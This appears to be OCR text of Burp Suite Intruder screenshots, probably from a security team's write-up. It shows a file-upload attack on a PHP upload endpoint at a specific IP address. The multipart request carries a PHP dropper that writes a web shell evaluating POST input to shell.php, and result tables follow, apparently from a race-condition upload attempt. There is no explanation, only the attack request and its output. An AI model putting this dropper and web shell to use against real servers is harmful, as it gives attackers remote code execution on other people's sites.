 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
602 null 200 525
658 null 200 525
662 null 200 525
670 null 200 525
706 null 200 525
738 null 200 525
741 null 200 525
748 null 200 517
0 200 378
1 null 200 378
Request Response
Raw Params Headers Hex
POST /onup/upload.php HTTP/1.1
Host: 39.98.78.223
Content-Length: 266
Cache-Control: max-age=0
Origin: http://39.98.78.223
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryviDgu5MACkZpSdGS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.193 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://39.98.78.223/onup/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ko;q=0.7
Cookie: PHPSESSID=pole4gfa4peo53v4b6itu2tsq2
Connection: close
------WebKitFormBoundaryviDgu5MACkZpSdGS
Content-Disposition: form-data; name="file"; filename="file.php"
Content-Type: application/octet-stream
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["test"])?>');?>
------WebKitFormBoundaryviDgu5MACkZpSdGS--
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
602 null 200 228
603 null 200 228
604 null 200 228
97 null 403 251
531 null 403 251
24 null 404 568
26 null 404 568
25 null 404 568
27 null 404 568
28 null 404 568
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 14 Nov 2020 12:16:16 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html
开普勒安全团队